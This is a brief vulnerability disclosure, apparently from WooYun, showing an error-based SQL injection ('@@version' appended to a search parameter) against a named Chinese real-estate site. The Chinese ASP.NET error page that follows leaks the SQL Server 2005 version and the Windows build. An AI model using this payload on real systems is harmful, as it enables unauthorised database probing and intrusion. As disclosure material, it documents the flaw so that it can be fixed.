 house.china.com.cn/searchdir/RentSearch.aspx?ddlisask=I&ddlispartner=O/@@version
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2050.00 (Intel X86)
Feb 13 2007 23:02:48
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2050.00 (Intel X86)
Feb 13 2007 23:02:48
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2050.00 (Intel X86)
Feb 13 2007 23:02:48
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
www.wooyun.org